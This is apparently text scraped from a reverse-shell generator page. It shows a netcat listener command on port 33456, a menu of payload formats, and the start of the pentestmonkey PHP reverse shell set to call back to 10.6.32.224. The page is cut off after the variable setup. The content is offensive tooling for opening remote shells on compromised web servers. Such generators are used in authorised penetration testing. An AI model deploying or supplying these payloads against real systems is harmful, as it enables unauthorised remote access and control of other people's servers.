 IP 10.6.32.224 Port 33456 +1
🚀 nc -lvnp 33456
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Perl no sh
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP exec
PHP shell_exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-
reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.32.224';
$port = 33456;
$chunk_size = 1400;
$write_a = null;
$error_a = null;